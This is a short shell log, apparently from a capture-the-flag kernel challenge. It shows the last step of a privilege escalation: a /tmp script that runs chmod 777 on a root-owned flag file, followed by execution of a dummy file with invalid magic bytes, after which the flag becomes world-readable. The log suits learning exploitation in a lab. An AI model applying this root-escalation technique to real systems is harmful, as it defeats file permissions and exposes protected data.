 / $ ls -la
total 5332
drwxrwxrwx   10 1000     1000           300 May  3 03:55 .
drwxrwxrwx   10 1000     1000           300 May  3 03:55 ..
-rw-------    1 1000     1000            27 May  3 03:55 .ash_history
drwxrwxrwx    2 1000     1000          1980 May  1 12:21 bin
drwxr-xr-x    9 0        0             2960 May  3 03:55 dev
-rw-------    1 0        0               20 Mar 28 07:01 flag
-rwxrwxrwx    1 1000     1000           423 Mar  2  2022 init
lrwxrwxrwx    1 1000     1000            11 Mar 22 04:19 linuxrc -> bin/busybox
dr-xr-xr-x  116 0        0                0 May  3 03:55 proc
drwx------    2 0        0               40 Feb 25  2022 root
-rwxrwxrwx    1 1000     1000       5445120 May  2 10:01 rootfs.cpio
drwxrwxrwx    2 1000     1000          1480 Mar 22 04:19 sbin
dr-xr-xr-x   13 0        0                0 May  3 03:55 sys
drwxrwxrwx    2 1000     1000            40 Feb 28  2022 tmp
drwxrwxrwx    4 1000     1000            80 Mar 22 04:19 usr
/ $ echo -ne '#!/bin/sh\n/bin/chmod 777 /flag' > /tmp/x
/ $ chmod +x /tmp/x
/ $ echo -ne '\xff\xff\xff\xff' > /tmp/dummy
/ $ chmod +x /tmp/dummy
/ $ /tmp/dummy
/tmp/dummy: line 1: ����: not found
/ $ ls -la
total 5332
drwxrwxrwx   10 1000     1000           300 May  3 03:55 .
drwxrwxrwx   10 1000     1000           300 May  3 03:55 ..
-rw-------    1 1000     1000           174 May  3 03:56 .ash_history
drwxrwxrwx    2 1000     1000          1980 May  1 12:21 bin
drwxr-xr-x    9 0        0             2960 May  3 03:55 dev
-rwxrwxrwx    1 0        0               20 Mar 28 07:01 flag
-rwxrwxrwx    1 1000     1000           423 Mar  2  2022 init
lrwxrwxrwx    1 1000     1000            11 Mar 22 04:19 linuxrc -> bin/busybox
dr-xr-xr-x  116 0        0                0 May  3 03:55 proc
drwx------    2 0        0               40 Feb 25  2022 root
-rwxrwxrwx    1 1000     1000       5445120 May  2 10:01 rootfs.cpio
drwxrwxrwx    2 1000     1000          1480 Mar 22 04:19 sbin
dr-xr-xr-x   13 0        0                0 May  3 03:55 sys
drwxrwxrwx    2 1000     1000            80 May  3 03:56 tmp
drwxrwxrwx    4 1000     1000            80 Mar 22 04:19 usr